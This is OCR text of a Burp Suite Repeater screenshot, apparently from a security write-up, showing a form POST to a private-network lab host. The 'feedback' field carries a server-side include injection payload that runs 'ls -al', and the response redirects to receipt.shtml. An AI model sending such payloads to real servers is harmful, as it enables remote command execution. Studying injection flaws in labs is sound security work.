 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JSON Web Tokens JOSEPH
1 × 2 × 3 × +
Send Cancel < > Follow redirection Target: http://192.168.204.139
Request
Pretty Raw Hex \n
1 POST /receipt.php HTTP/1.1
2 Host: 192.168.204.139
3 Content-Length: 39
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.204.139
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.204.139/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 xxx=&feedback=<!--#EXEC cmd="ls -al"-->
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Thu, 07 Dec 2023 14:17:13 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Location: receipt.shtml
5 Content-Length: 1
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
先知社区